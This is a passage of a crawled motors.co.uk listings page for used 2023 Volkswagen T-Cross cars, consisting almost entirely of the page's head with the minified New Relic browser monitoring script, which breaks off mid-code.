

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.motors.co.uk/volkswagen/t-cross/year/2023/used-cars/
body_size: 241812
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">

<head>
    <title>Used Volkswagen T-Cross 2023 for Sale | MOTORS</title>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge"><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"a10891e749","applicationID":"50382056","transactionName":"NFEBNUIAXkRXVkJaXA0bLjdzTnNWRGZzfHAMWhcTXw1cUkQaf11XBkw=","queueTime":0,"applicationTime":740,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"UgIFU1ZADQMDXFNSAgc=",licenseKey:"a10891e749",applicationID:"50382056",browserID:"50382673"};;/*! For license information please see nr-loader-full-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>f,Dl:()=>w,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>T,Tb:()=>l,U2:()=>s,V1:()=>E,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>R,dT:()=>c,eY:()=>p,fF:()=>h,hG:()=>i,k6:()=>a,nb:()=>g,o5:()=>u});const n="api-",i="addPageAction",s="addToTrace",a="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",h="recordCustomEvent",f="recordReplay",p="register",g="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",w="setUserId",R="start",x="wrapLogger",E="measure",T="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),E=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,T),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,E.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof 